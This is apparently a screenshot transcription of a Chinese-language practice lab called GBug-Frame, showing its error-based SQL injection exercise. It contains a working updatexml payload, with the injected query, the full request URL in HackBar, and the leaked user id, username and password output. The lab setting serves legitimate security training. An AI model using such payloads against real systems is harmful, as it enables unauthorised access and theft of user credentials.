 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error： XPATH syntax error: '~1-gbug-8e05ac2d58b93a777d7bdcf~'
SQL： select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(SUBSTRING(group_concat(id,'-',username,'-',password),1,30))FROM(gbug.users)),0x7e),1)
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(SUBSTRING(group_concat(id,'-',username,'-',password),1,30))FROM(gbug.users)),0x7e),1)
Post data Referer User Agent Cookies Clear All